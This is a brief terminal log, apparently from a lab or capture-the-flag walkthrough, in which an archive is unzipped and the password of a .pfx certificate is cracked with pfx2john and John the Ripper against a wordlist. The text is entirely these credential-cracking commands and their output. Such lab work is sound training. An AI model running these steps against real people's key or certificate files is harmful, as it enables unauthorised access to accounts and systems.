 └─$ unzip winrm_backup.zip
Archive:  winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
  inflating: legacyy_dev_auth.pfx
┌──(miao㉿kali)-[~/Desktop/miao/temp]
└─$ pfx2john legacyy_dev_auth.pfx > hash2.txt
┌──(miao㉿kali)-[~/Desktop/miao/temp]
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash2.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2
8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for
all loaded hashes
Will run 2 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
(legacyy_dev_auth.pfx)
1g 0:00:01:09 DONE (2022-04-07 13:43) 0.01443g/s 46640p/s 46640c/s 46640C/s thug
life06..thug211
Use the "--show" option to display all of the cracked passwords reliably
Session completed.